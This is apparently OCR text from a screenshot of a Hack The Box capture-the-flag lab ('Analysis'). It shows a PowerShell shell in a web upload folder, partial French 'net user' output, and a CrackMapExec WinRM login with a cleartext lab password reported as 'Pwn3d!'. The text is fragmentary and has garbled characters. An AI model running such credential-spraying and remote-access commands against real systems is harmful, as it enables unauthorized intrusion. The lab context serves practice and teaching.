 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
Heures d'acc?s autoris? Tout
Appartient aux groupes locaux *Utilisateurs de gesti
Appartient aux groupes globaux *Utilisateurs du domai
La commande s'est termin?e correctement.
PS C:\inetpub\internal\dashboard\uploads\test>
❯ poetry run cme winrm 10.129.230.179 -u 'jdoe' -p '7y4Z4^*y9Zzj'
SMB 10.129.230.179 5985 DC-ANALYSIS [*] Windows 10.0 Build 17763 (name:DC-ANALYSIS) (domain:analysis.htb)
HTTP 10.129.230.179 5985 DC-ANALYSIS [*] http://10.129.230.179:5985/wsman
HTTP 10.129.230.179 5985 DC-ANALYSIS [+] analysis.htb\jdoe:7y4Z4^*y9Zzj (Pwn3d!)
/opt/CrackMapExec on master ✔
VPN /opt/CrackMapExec